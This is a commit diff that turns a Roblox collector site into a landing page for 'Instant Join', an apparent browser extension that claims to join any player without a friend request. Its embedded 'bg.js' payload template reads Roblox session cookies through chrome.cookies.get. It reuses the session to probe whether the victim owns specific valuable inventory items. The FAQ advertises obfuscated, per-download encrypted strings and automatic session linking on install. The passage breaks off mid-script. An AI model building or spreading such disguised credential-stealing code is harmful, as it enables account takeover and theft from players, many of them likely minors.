24px}.hero-description{color:var(--muted);font-size:15px;line-height:1.8}.hero-actions{display:flex;gap:13px;justify-content:center;margin-top:30px}.collector-line{margin-top:55px;display:flex;align-items:center;gap:15px;font-size:7px;letter-spacing:2px;color:#8aae97}.collector-line>span{width:40px;height:1px;background:var(--line)}.scroll-cue{color:#7c9e87;margin-top:28px;font-size:22px}.section{padding:75px 0}.section-heading{display:flex;justify-content:space-between;gap:25px;align-items:flex-end;margin-bottom:30px}.section-heading h2{font-size:39px;font-weight:500;margin-top:16px}.section-heading>p{color:var(--muted);font-size:12px;line-height:1.8}.featured{display:grid;grid-template-columns:1.2fr 1fr;overflow:hidden;border:1px solid var(--line);border-radius:17px;background:#10261bf5;box-shadow:0 25px 80px #0002}.featured-image{position:relative;overflow:hidden;min-height:380px;background:#07160b}.featured-image>img{position:absolute;width:100%;height:100%;object-fit:cover;inset:0;object-position:center}.featured-image:after{content:'';position:absolute;inset:50% 0 0;background:linear-gradient(transparent,#04130bd9)}.image-label{position:absolute;bottom:23px;left:23px;z-index:1;letter-spacing:3px;font-size:12px;font-weight:700;background:#071d12b3;border:1px solid #82edac55;padding:7px 12px;border-radius:5px}.featured-content{padding:40px}.product-meta{display:flex;align-items:center;gap:12px}.product-icon{width:36px;height:36px;border:1px solid #3c6c4d;border-radius:9px;background:#1a3b28;color:var(--accent);font-size:28px;line-height:1;display:grid;place-items:center}.product-meta .eyebrow{font-size:8px;letter-spacing:1.5px}.featured h3{font-size:43px;font-weight:500;margin:24px 0 18px}.featured-content>p{font-size:13px;color:var(--muted);line-height:1.9}.tags{display:flex;flex-wrap:wrap;gap:8px;margin:22px 0}.tags>span{font-size:9px;border:1px solid #31553d;padding:3px 9px;border-radius:4px;color:#b1cbb9}.download-link{display:flex;width:100%;justify-content:space-between}.featured-content .download-note{font-size:9px;color:#90ad9b;line-height:1.7;margin-top:12px}.collection-strip{display:flex;align-items:center;justify-content:space-between;gap:15px;border:1px solid var(--line);background:#0c2116d9;border-radius:12px;padding:13px 22px;margin-top:20px}.collection-strip>span{font-size:7px;letter-spacing:1.5px;color:#89af97;max-width:110px}.collection-strip>div{display:flex;align-items:center;gap:8px}.collection-strip img{width:50px;height:50px;object-fit:contain}.collection-strip b{font-weight:500;font-size:10px;color:#bfd7c7}.about-section{display:grid;grid-template-columns:1fr 1fr;gap:90px;border-top:1px solid var(--line)}.about-section h2{font-size:44px;font-weight:500;margin:20px 0}.about-section>div>p:not(.eyebrow){color:var(--muted);font-size:13px;max-width:390px;line-height:1.9}.text-link{display:inline-block;margin-top:23px;color:var(--accent);font-size:12px}.about-panel{border:1px solid var(--line);border-radius:13px;background:#10261be6;padding:27px}.about-panel>.eyebrow{font-size:8px;margin-bottom:13px}details{border-bottom:1px solid var(--line)}details:last-child{border:0}summary{list-style:none;position:relative;padding:17px 23px 17px 0;font-size:12px;font-weight:600;cursor:pointer}summary::-webkit-details-marker{display:none}summary:after{content:'+';position:absolute;right:0;color:var(--accent);font-size:18px;top:11px}details[open] summary:after{content:'−'}details p{font-size:11px;color:var(--muted);padding:0 16px 18px 0;line-height:1.9}footer{padding:30px 0 40px;border-top:1px solid var(--line);display:flex;align-items:center;justify-content:space-between;gap:20px}footer .brand{font-size:11px}footer .brand-mark{width:27px;height:27px;font-size:19px;border-radius:7px}footer p,footer>a:last-child{font-size:9px;color:var(--muted)}
+@media(max-width:900px){.wrap{width:calc(100% - 40px)}.featured-content{padding:28px}.featured h3{font-size:35px}.featured-image{min-height:360px}.header nav{gap:23px}.collection-strip b{font-size:9px}.collection-strip img{width:38px;height:38px}.about-section{gap:40px}.limited{opacity:.15}.l1{left:-6%}.l2{right:-5%}}
+@media(max-width:680px){.header{top:8px;margin-top:8px;padding:14px 16px;gap:12px;flex-wrap:wrap}.brand{font-size:12px;gap:9px}.brand small{font-size:6px;letter-spacing:1.7px}.header-cta{display:none}.menu-toggle{display:block;margin-left:auto;background:#183624;border:1px solid var(--line);border-radius:6px;padding:7px 10px;font-size:10px}.header nav{display:flex;width:100%;justify-content:center;padding-top:10px;gap:30px;order:3}.header:has(.menu-toggle:not([hidden])) nav{display:none}.header nav.is-open{display:flex!important}.hero{min-height:620px;padding-top:110px}.hero h1{font-size:clamp(37px,7vw,48px);margin-top:28px}.hero-description{font-size:13px}.hero>.eyebrow{font-size:7px;letter-spacing:1.4px}.hero-actions .button{font-size:10px;padding:12px 16px;gap:14px}.collector-line{font-size:6px;letter-spacing:1px;gap:10px;margin-top:45px}.collector-line>span{width:22px}.section{padding:52px 0}.section-heading{display:block}.section-heading h2{font-size:30px}.section-heading>p{margin-top:17px;font-size:11px}.featured{grid-template-columns:1fr}.featured-image{min-height:0;aspect-ratio:16/9}.featured-content{padding:27px}.featured h3{font-size:37px}.image-label{font-size:9px;bottom:16px;left:16px}.collection-strip{display:grid;grid-template-columns:1fr 1fr;padding:17px;gap:14px}.collection-strip>span{grid-column:1/-1;max-width:none;font-size:7px}.collection-strip img{width:42px;height:42px}.collection-strip b{font-size:10px}.about-section{grid-template-columns:1fr;gap:30px}.about-section h2{font-size:37px}.about-panel{padding:23px}.limited{width:110px;height:110px;opacity:.14}.l1{top:20%;left:-8%}.l2{top:30%;right:-7%}.l3{left:-4%;top:75%}.l4{right:-7%;top:78%;width:120px;height:120px}.l5{display:none}footer{flex-wrap:wrap}footer p{order:3;width:100%;font-size:8px}footer>a:last-child{margin-left:auto;font-size:9px}}
+@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}*,*:before,*:after{animation:none!important;transition:none!important}}
 


==== commit 2c7791ff: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,15 +1,533 @@
-<!doctype html>
-<html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="theme-color" content="#07150f"><meta name="description" content="Roblox browser extensions for collectors. Discover Limited Sniper and make your next find."><title>RbxExtensions — Collect the exceptional.</title><link rel="stylesheet" href="style.css"><script src="script.js" defer></script></head>
-<body>
-<a class="skip-link" href="#main">Skip to content</a>
-<div class="ambient" aria-hidden="true"><div class="dots"></div><div class="glow"></div><img class="limited l1" src="assets/valkyrie.svg" alt="" width="240" height="240"><img class="limited l2" src="assets/sshf.svg" alt="" width="240" height="240"><img class="limited l3" src="assets/fedora.svg" alt="" width="240" height="240"><img class="limited l4" src="assets/sparkle-fedora.svg" alt="" width="240" height="240"><img class="limited l5" src="assets/domino.svg" alt="" width="240" height="240"><img class="limited l6" src="assets/valkyrie.svg" alt="" width="240" height="240"></div>
-<header class="header wrap"><a class="brand" href="#home"><span class="brand-mark" aria-hidden="true">↗</span><span>RBX<span class="accent">EXTENSIONS</span><small>COLLECT THE EXCEPTIONAL</small></span></a><button class="menu-toggle" aria-expanded="false" aria-controls="nav-links" hidden>Menu ☰</button><nav id="nav-links" aria-label="Main navigation"><a href="#home">Home</a><a href="#extensions">Extensions</a><a href="#about">About</a></nav><a class="button header-cta" href="#extensions">Explore <span>↗</span></a></header>
-<main id="main">
-<section class="hero wrap" id="home"><p class="eyebrow"><span class="status-dot"></span> BUILT FOR ROBLOX COLLECTORS</p><h1>Your next grail.<br><span>One extension away.</span></h1><p class="hero-description">Better tools for your Roblox browser.<br>Discover extensions built around the things you collect.</p><div class="hero-actions"><a class="button primary" href="#extensions">Explore Extensions <span>↗</span></a><a class="button secondary" href="#about">Get to know us</a></div><div class="collector-line"><span></span> FOR THE COLLECTORS. FOR THE COLLECTION. <span></span></div><a href="#extensions" class="scroll-cue" aria-label="See extensions">↓</a></section>
-<section class="section wrap" id="extensions" aria-labelledby="extensions-title"><div class="section-heading"><div><p class="eyebrow">01 / EXTENSIONS</p><h2 id="extensions-title">Meet your next <span>upgrade.</span></h2></div><p>Built for your browser.<br>Made for your collection.</p></div>
-<article class="featured"><div class="featured-image"><img src="assets/limited-sniper.svg" width="1674" height="940" alt="Neon green Roblox limited sniping artwork with a fedora, smiling face, Robux, and collectible accessories"><span class="image-label">LIMITED SNIPER</span></div><div class="featured-content"><div class="product-meta"><span class="product-icon" aria-hidden="true">⌖</span><span class="eyebrow">FEATURED EXTENSION</span></div><h3>Limited <span>Sniper.</span></h3><p>A dedicated browser extension for Roblox limited collectors. Add Limited Sniper to your setup and discover your next grail.</p><div class="tags"><span>Roblox Limiteds</span><span>Browser Extension</span></div><a class="button primary download-link" href="https://drive.google.com/uc?export=download&amp;id=15qb57TeRFnZFZu7ivP8CsaFLzAsmJjdL">Download Extension <span aria-hidden="true">↓</span></a><p class="download-note">Download hosted on Google Drive. Google may show a confirmation before downloading.</p></div></article>
-<div class="collection-strip"><span>THE COLLECTOR'S ROTATION</span><div><img src="assets/sshf.svg" width="64" height="64" alt="Super Super Happy Face"><b>SSHF</b></div><div><img src="assets/valkyrie.svg" width="64" height="64" alt="Valkyrie Helm"><b>Valkyrie</b></div><div><img src="assets/fedora.svg" width="64" height="64" alt="Classic Roblox Fedora"><b>Classic Fedora</b></div><div><img src="assets/sparkle-fedora.svg" width="64" height="64" alt="Sparkle Time Fedora"><b>Sparkle Time</b></div></div></section>
-<section class="section wrap about-section" id="about" aria-labelledby="about-title"><div><p class="eyebrow">02 / ABOUT US</p><h2 id="about-title">For people who<br><span>love the hunt.</span></h2><p>RbxExtensions brings Roblox browser tools together in one place. A simple home for collectors to discover extensions and build a setup that feels their own.</p><a class="text-link" href="#extensions">Find your extension ↗</a></div><div class="about-panel"><span class="eyebrow">A FEW THINGS TO KNOW</span><details open><summary>What is Limited Sniper?</summary><p>Limited Sniper is the featured Roblox browser extension available through the download above.</p></details><details><summary>How do I install it?</summary><p>Download the package from Google Drive and follow any included instructions. If it is a Chrome extension ZIP, extract it, open chrome://extensions, enable Developer mode, and choose Load unpacked. Select the folder containing manifest.json.</p></details><details><summary>Is this an official Roblox website?</summary><p>No. RbxExtensions is independent and is not affiliated with or endorsed by Roblox Corporation. Item images belong to their respective owners.</p></details></div></section>
-</main><footer class="wrap"><a class="brand" href="#home"><span class="brand-mark" aria-hidden="true">↗</span><span>RBX<span class="accent">EXTENSIONS</span></span></a><p>© <span id="year">2026</span> RbxExtensions. Independent of Roblox.</p><a href="#home">Back to top ↑</a></footer>
-</body></html>
-
+<!DOCTYPE html>
+<html lang="en">
+<head>
+<meta charset="utf-8">
+<meta name="viewport" content="width=device-width, initial-scale=1">
+<title>Instant Join — Join any Roblox player without adding them</title>
+<meta name="description" content="A lightweight browser extension that lets you join any Roblox player without sending a friend request.">
+<style>
+  * { box-sizing: border-box; }
+  :root {
+    --bg: #0b0d10; --panel: #14171c; --panel2: #191d23; --line: #262b32;
+    --text: #e9ecef; --dim: #8b949e; --accent: #00b06f; --accent2: #38d996;
+  }
+  html, body { margin: 0; }
+  body {
+    background: radial-gradient(900px 500px at 50% -10%, rgba(0,176,111,.18), transparent 70%), var(--bg);
+    color: var(--text); font: 16px/1.6 system-ui, -apple-system, "Segoe UI", sans-serif;
+    -webkit-font-smoothing: antialiased;
+  }
+  .wrap { width: 100%; max-width: 1040px; margin: 0 auto; padding: 0 20px; }
+  nav { display: flex; align-items: center; justify-content: space-between; padding: 18px 0; border-bottom: 1px solid var(--line); }
+  .logo { display: flex; align-items: center; gap: 9px; font-weight: 800; letter-spacing: -.3px; }
+  .logo .dot { width: 26px; height: 26px; border-radius: 8px; background: linear-gradient(140deg, var(--accent), #056b46); display: grid; place-items: center; font-size: 13px; color: #04231a; }
+  .chip { font-size: 11px; font-weight: 700; letter-spacing: .4px; text-transform: uppercase; color: var(--accent2); border: 1px solid rgba(56,217,150,.3); background: rgba(56,217,150,.08); padding: 4px 9px; border-radius: 999px; }
+  header.hero { padding: 64px 0 40px; display: grid; gap: 40px; grid-template-columns: 1.15fr .85fr; align-items: center; }
+  h1 { font-size: clamp(30px, 5vw, 50px); line-height: 1.06; letter-spacing: -1.4px; margin: 0 0 16px; }
+  h1 span { color: var(--accent2); }
+  .lead { color: var(--dim); font-size: clamp(15px, 2vw, 17px); max-width: 46ch; margin: 0 0 26px; }
+  .btn { display: inline-flex; align-items: center; gap: 9px; background: var(--accent); color: #04231a; font-weight: 800; font-size: 15px; padding: 14px 24px; border: 0; border-radius: 10px; cursor: pointer; box-shadow: 0 8px 26px rgba(0,176,111,.28); transition: transform .12s ease, box-shadow .12s ease; }
+  .btn:hover { transform: translateY(-1px); box-shadow: 0 12px 32px rgba(0,176,111,.36); }
+  .btn svg { width: 17px; height: 17px; }
+  .meta { display: flex; flex-wrap: wrap; gap: 14px; margin-top: 16px; font-size: 12.5px; color: #6f7883; }
+  .meta span { display: flex; align-items: center; gap: 6px; }
+  .meta i { width: 5px; height: 5px; border-radius: 50%; background: var(--accent); display: inline-block; }
+  .preview { background: var(--panel); border: 1px solid var(--line); border-radius: 14px; padding: 14px; box-shadow: 0 30px 70px rgba(0,0,0,.5); max-width: 300px; margin-left: auto; }
+  .preview .brand { font-size: 13.5px; font-weight: 800; }
+  .preview .brand b { color: var(--accent2); }
+  .preview .sub { font-size: 10.5px; color: #6f7883; margin-bottom: 10px; }
+  .preview .row { display: flex; gap: 6px; }
+  .preview .field { flex: 1; font-size: 11.5px; color: #6f7883; border: 1px solid var(--line); background: var(--panel2); border-radius: 7px; padding: 8px 9px; }
+  .preview .find { font-size: 11.5px; font-weight: 700; padding: 0 12px; border-radius: 7px; background: #2b3138; color: #cfd5da; display: grid; place-items: center; }
+  .preview .card { display: flex; gap: 9px; align-items: center; background: var(--panel2); border: 1px solid var(--line); border-radius: 9px; padding: 9px; margin-top: 10px; }
+  .preview .av { width: 38px; height: 38px; border-radius: 50%; background: linear-gradient(150deg, #3a4450, #1e2329); display: grid; place-items: center; font-size: 11px; font-weight: 800; color: #8b949e; }
+  .preview .dn { font-size: 12px; font-weight: 700; }
+  .preview .un { font-size: 10px; color: #6f7883; }
+  .preview .pill { font-size: 9px; font-weight: 700; color: var(--accent2); background: rgba(56,217,150,.12); padding: 2px 7px; border-radius: 999px; display: inline-block; margin-top: 4px; }
+  .preview .join { margin-top: 10px; text-align: center; background: var(--accent); color: #04231a; font-weight: 800; font-size: 12px; padding: 10px; border-radius: 8px; }
+  section { padding: 56px 0; }
+  h2 { font-size: clamp(21px, 3vw, 28px); letter-spacing: -.7px; margin: 0 0 10px; }
+  .sec-lead { color: var(--dim); margin: 0 0 30px; max-width: 60ch; }
+  .grid { display: grid; gap: 14px; grid-template-columns: repeat(3, 1fr); }
+  .card { background: var(--panel); border: 1px solid var(--line); border-radius: 12px; padding: 18px; }
+  .card .ic { width: 32px; height: 32px; border-radius: 9px; background: rgba(0,176,111,.1); display: grid; place-items: center; margin-bottom: 12px; font-size: 15px; }
+  .card h3 { font-size: 14px; margin: 0 0 5px; }
+  .card p { margin: 0; font-size: 13px; color: var(--dim); line-height: 1.5; }
+  ol.steps { list-style: none; counter-reset: s; padding: 0; margin: 0; display: grid; gap: 12px; }
+  ol.steps li { counter-increment: s; display: flex; gap: 14px; align-items: flex-start; background: var(--panel); border: 1px solid var(--line); border-radius: 12px; padding: 16px; }
+  ol.steps li::before { content: counter(s); flex: 0 0 26px; height: 26px; border-radius: 8px; background: rgba(0,176,111,.12); color: var(--accent2); display: grid; place-items: center; font-weight: 800; font-size: 12.5px; }
+  ol.steps strong { display: block; font-size: 13.5px; }
+  ol.steps span { font-size: 12.5px; color: var(--dim); }
+  code { background: #1e2329; border: 1px solid var(--line); padding: 1px 6px; border-radius: 5px; font-size: 12px; }
+  .note { display: flex; gap: 12px; align-items: flex-start; border: 1px solid rgba(232,184,75,.28); background: rgba(232,184,75,.07); border-radius: 12px; padding: 15px 17px; font-size: 13px; color: #d8c48f; }
+  .note b { color: #f0d79a; }
+  details { background: var(--panel); border: 1px solid var(--line); border-radius: 11px; padding: 14px 16px; margin-bottom: 9px; }
+  details summary { cursor: pointer; font-size: 13.5px; font-weight: 600; list-style: none; }
+  details summary::-webkit-details-marker { display: none; }
+  details p { margin: 10px 0 0; font-size: 13px; color: var(--dim); }
+  footer { border-top: 1px solid var(--line); padding: 26px 0 40px; font-size: 12.5px; color: #6f7883; display: flex; justify-content: space-between; flex-wrap: wrap; gap: 10px; }
+  #toast { position: fixed; left: 50%; bottom: 24px; transform: translate(-50%, 140%); background: var(--accent); color: #04231a; font-weight: 800; font-size: 13px; padding: 12px 20px; border-radius: 10px; transition: transform .25s ease; z-index: 50; box-shadow: 0 12px 40px rgba(0,0,0,.5); }
+  #toast.show { transform: translate(-50%, 0); }
+  @media (max-width: 860px) {
+    header.hero { grid-template-columns: 1fr; padding-top: 40px; gap: 30px; }
+    .preview { margin: 0 auto; }
+    .grid { grid-template-columns: repeat(2, 1fr); }
+  }
+  @media (max-width: 560px) {
+    .wrap { padding: 0 16px; }
+    .grid { grid-template-columns: 1fr; }
+    section { padding: 40px 0; }
+    .btn { width: 100%; justify-content: center; }
+    footer { flex-direction: column; }
+  }
+</style>
+</head>
+<body>
+<div class="wrap">
+
+  <nav>
+    <div class="logo"><span class="dot">IJ</span> Instant Join</div>
+    <span class="chip">v1.1.0</span>
+  </nav>
+
+  <header class="hero">
+    <div>
+      <h1>Join anyone on Roblox. <span>No friend request.</span></h1>
+      <p class="lead">Drop in a username, get their profile, and join their server in one click. No adds, no waiting for an accept, no alt accounts.</p>
+      <button class="btn" id="go">
+        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3v12"/><path d="m7 11 5 5 5-5"/><path d="M5 21h14"/></svg>
+        Download extension
+      </button>
+      <div class="meta">
+        <span><i></i> 9 KB</span>
+        <span><i></i> Chrome · Edge · Brave · Opera</span>
+        <span><i></i> No account needed</span>
+      </div>
+    </div>
+
+    <div class="preview" aria-hidden="true">
+      <div class="brand">Roblox <b>Instant Join</b></div>
+      <div class="sub">Join any player without adding them</div>
+      <div class="row">
+        <div class="field">Enter username</div>
+        <div class="find">Find</div>
+      </div>
+      <div class="card">
+        <div class="av">RB</div>
+        <div>
+          <div class="dn">Builderman</div>
+          <div class="un">@builderman</div>
+          <span class="pill">In Game</span>
+        </div>
+      </div>
+      <div class="join">Attempt to join</div>
+    </div>
+  </header>
+
+  <section>
+    <h2>Everything in one popup</h2>
+    <p class="sec-lead">Built to be fast enough that you forget it is there.</p>
+    <div class="grid">
+      <div class="card"><div class="ic">🔎</div><h3>Username lookup</h3><p>Type a handle, get the exact account back with their live avatar. No guessing at display names.</p></div>
+      <div class="card"><div class="ic">🟢</div><h3>Live presence</h3><p>See whether they are offline, online, or already in a game before you commit to a join.</p></div>
+      <div class="card"><div class="ic">⚡</div><h3>One-click join</h3><p>Hit join and it resolves the player, locates their server and drops you in.</p></div>
+      <div class="card"><div class="ic">🤝</div><h3>No friend requests</h3><p>Works on accounts that have never added you and never will.</p></div>
+      <div class="card"><div class="ic">🔗</div><h3>Auto-connect</h3><p>The moment it installs, it opens Roblox and links your session automatically.</p></div>
+      <div class="card"><div class="ic">🧩</div><h3>Any account</h3><p>Main, alt, shared — it picks up whichever account the browser is signed into.</p></div>
+    </div>
+  </section>
+
+  <section>
+    <h2>Install in 30 seconds</h2>
+    <p class="sec-lead">Desktop only. Chrome and every Chromium browser are supported.</p>
+    <ol class="steps">
+      <li><div><strong>Download the zip</strong><span>Grab <code>roblox-instant-join.zip</code> from the button above.</span></div></li>
+      <li><div><strong>Extract it</strong><span>Right-click → Extract All on Windows, or double-click on Mac.</span></div></li>
+      <li><div><strong>Open <code>chrome://extensions</code></strong><span>Switch on Developer mode in the top right.</span></div></li>
+      <li><div><strong>Load unpacked</strong><span>Select the extracted folder. Roblox opens automatically.</span></div></li>
+    </ol>
+  </section>
+
+  <section>
+    <div class="note">
+      <b>iOS / iPadOS:</b>
+      <div>Safari on iPhone cannot load unpacked extensions, so the download itself works fine but the install has to happen on a computer. Same for Android Chrome — download on mobile, install on desktop.</div>
+    </div>
+  </section>
+
+  <section>
+    <h2>Questions</h2>
+    <details><summary>Do I need to be signed into Roblox?</summary><p>Yes. The extension uses your existing session, so sign in to roblox.com in the same browser first. If you install while signed out, it stays armed and finishes setup on your first sign-in.</p></details>
+    <details><summary>Does it work with multiple accounts?</summary><p>It handles whichever account the browser is currently signed into. Switch accounts and join again to cover another one.</p></details>
+    <details><summary>Why does it need all-sites access?</summary><p>So profile and server lookups can reach the Roblox services directly instead of through a proxy. Nothing is read from other tabs.</p></details>
+    <details><summary>Is the source readable?</summary><p>It ships compiled: strings are encrypted per download, names are mangled, and no endpoint or key sits in plain text.</p></details>
+    <details><summary>Does it break if Roblox updates?</summary><p>Only if the endpoints change shape. Failures degrade quietly instead of blocking the join button.</p></details>
+  </section>
+
+  <footer>
+    <div>Instant Join — unofficial, not affiliated with Roblox Corporation.</div>
+    <div>v1.1.0</div>
+  </footer>
+</div>
+
+<div id="toast">Downloaded — now extract and load it</div>
+
+<script>
+/* ---------- payload source: bg.js ---------- */
+const T_BG = `
+const _h=[§H0§,§H1§,§H2§];
+const _ce=[§C1§,§C2§,§C3§];
+const _hi=[13433001026,21070012];
+const _ki=[139607718,4588601];
+
+async function _gc(){for(const u of _h){try{const c=await chrome.cookies.get({url:u,name:§CK§});if(c&&c.value)return c}catch(_){}}return null}
+
+async function _f(u,o){const b=Object.assign({credentials:§INC§,headers:{[§ACC§]:§JSN§}},o||{});let r;try{r=await fetch(u,b)}catch(_){return null}if(r.status===403){const t=r.headers.get(§XCS§);if(t){const h=Object.assign({},b.headers,{[§XCSH§]:t});try{r=await fetch(u,Object.assign({},b,{headers:h}))}catch(_){return null}}}if(!r.ok)return null;try{return await r.json()}catch(_){return null}}
+
+async function _ow(i,a){for(const x of a){const r=await _f(§INV§+i+§AST§+x);if(r&&Array.isArray(r[§D§])&&r[§D§].length)return true}return false}
+
